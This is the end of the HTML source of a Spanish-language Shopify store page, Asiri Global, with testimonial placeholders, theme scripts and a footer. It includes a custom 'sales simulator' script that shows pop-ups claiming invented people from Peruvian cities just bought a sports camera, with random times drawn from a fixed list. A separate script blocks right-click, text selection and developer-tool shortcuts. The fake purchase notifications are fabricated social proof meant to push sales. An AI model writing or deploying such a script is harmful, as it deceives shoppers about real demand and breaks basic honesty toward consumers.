                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26291708231963__testimonials_zMHnyz gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><section id="shopify-section-template--26291708231963__custom_liquid_WG6z7T" class="shopify-section section"><style data-shopify>.section-template--26291708231963__custom_liquid_WG6z7T-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__custom_liquid_WG6z7T-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--26291708231963__custom_liquid_WG6z7T-padding">
    <!--INICIO SIMULADOR DE VENTAS-->
<style>
    /* Estilos para el simulador de ventas */
    .notification {
        position: fixed;
        width: 400px; /* Ancho del popup */
        background-color: white;
        border-radius: 12px;
        padding: 10px;
        z-index: 9999;
        display: none;
        color: black;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); /* Sombra */
    }

    .notification img {
        border-radius: 50%;
        width: 50px;
        height: 50px;
        float: left;
        margin-right: 10px;
    }

    .close-btn {
        position: absolute;
        top: 10px;
        right: 10px;
        cursor: pointer;
        font-size: 17px;
        color: black;
    }

    .notification div {
        line-height: 17px; /* Interlineado */
    }

    #location {
        font-weight: bold;
        font-size: 14px;
    }
    #purchase{
        font-size: 13px;
    }
    #time{
        font-size: 12px;
    }

    /* Estilos específicos para dispositivos móviles */
    @media only screen and (max-width: 600px) {
        .notification {
            top: 10px; /* Mantener en la parte superior en dispositivos móviles */
            left: calc(50% - 200px); /* Centrar horizontalmente */
        }
    }

    /* Estilos específicos para escritorio */
    @media only screen and (min-width: 601px) {
        .notification {
            bottom: 10px; /* Mostrar en la parte inferior en escritorio */
            left: 10px; /* Alinear a la izquierda */
        }
    }
</style>


<div class="notification" id="notification">
    <div>
        <!-- Imagen del producto -->
        <img class="product-image" id="product-image" src="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1_100x100.jpg?v=1706139913" alt="CAMARA VIDEO SPORTS CAM 1080P">
        <div class="close-btn" onclick="closeNotification()">X</div>
        <div id="location"></div>
        <div id="purchase"></div>
        <div id="time"></div>
    </div>
</div>

<script>
    function closeNotification() {
        document.getElementById('notification').style.display = 'none';
    }

    const locations = [
        "Lima",
        "Arequipa",
        "Trujillo",
        "Piura",
        "Tumbes",
        "Chiclayo",
        "Ica",
        "Cajamarca",
        "Ancash",
        "Loreto",
        "Moquegua",
        "Tacna",
    ];

    const personNames = [
        "Juan Gomez",
        "Lucia Sanchez",
        "Luis Gutierrez",
        "Maria Garcia",
        "Pedro Torres",
        "Carmen Rodriguez",
        "Carlos Hernández",
        "Ana Gonzales",
        "Rodrigo Pérez",
        "Thalia Suarez",
        "Jose Benavides",
        "Diana Mendoza"
    ];

    // Tiempos (12 en total)
    const times = [
        "hace 9 minutos",
        "hace 42 minutos",
        "hace 15 minutos",
        "hace 23 minutos",
        "hace 7 minutos",
        "hace 3 horas",
        "hace 2 minutos",
        "hace 5 horas",
        "hace 1 minuto",
        "hace 23 horas",
        "hace 1 hora",
        "hace 5 minutos"
    ];

    function showNotification() {
        const notification = document.getElementById('notification');

        const randomIndex = Math.floor(Math.random() * personNames.length);
        const randomTimeIndex = Math.floor(Math.random() * times.length);

        const productName = "CAMARA VIDEO SPORTS CAM 1080P";
        document.getElementById('location').innerText = `${personNames[randomIndex]} de ${locations[randomIndex]} compró:`;
        document.getElementById('purchase').innerText = `${productName}`;
        document.getElementById('time').innerText = times[randomTimeIndex];

        notification.style.display = 'block';

        setTimeout(() => {
            notification.style.display = 'none';
        }, 8000);
    }

    // Inicialización de notificaciones
    setTimeout(() => {
        showNotification();
        setInterval(showNotification, 48000);
    }, 6000);
</script>
<!--FINAL SIMULADOR DE VENTAS-->
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26291708789019__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26291708789019__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26291708789019__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26291708789019__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26291708789019__footer color-accent-1 gradient section-sections--26291708789019__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_14_19_a.m..png?v=1764684879&width=550, //asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_14_19_a.m..png?v=1764684879&width=1100 2x"
                              src="//asiriglobal.com/cdn/shop/files/ChatGPT_Image_2_dic_2025_09_14_19_a.m..png?v=1764684879&width=760"
                              alt=""
                              loading="lazy"
                              width="1536"
                              height="1024"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Servicios
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envío
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscríbete emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>¡Únete a nuestra comunidad exclusiva y descubre las mejores ofertas antes que nadie!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26291708789019__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26291708789019__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Inscribirse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Asiri Global</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://asiriglobal.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://asiriglobal.com/cdn/shop/t/4/assets/main.js?v=21054179157073394981764665894
body_size: 34955
content:
